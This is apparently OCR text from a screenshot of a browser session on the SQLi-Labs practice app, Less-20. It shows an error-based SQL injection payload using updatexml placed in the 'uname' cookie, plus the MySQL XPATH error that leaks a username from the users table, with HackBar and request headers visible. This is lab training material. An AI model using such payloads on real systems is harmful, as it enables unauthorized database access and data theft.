 Less-20 Cookie Injection- Err
不安全
192.168.70.14:8088/Less-20/index.php
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.70.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select username from users limit 0,1),0x7e),1)-- and expires:
Wed 07 Aug 2024 - 12:36:12
Issue with your mysql: XPATH syntax error: '~Dumb~'
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/Less-20/
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie uname=admin' and  updatexml(1,concat(0